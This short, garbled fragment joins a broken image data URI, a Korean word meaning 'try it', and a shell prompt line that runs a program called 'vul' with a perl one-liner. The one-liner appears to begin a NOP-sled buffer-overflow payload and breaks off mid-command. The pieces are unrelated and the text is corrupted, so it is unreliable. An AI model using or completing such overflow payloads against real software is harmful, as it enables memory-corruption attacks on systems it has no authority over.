 0 x 03 시도해라 [gate@localhost it 4 u]$. /vul `perl -e 'print "x 90"x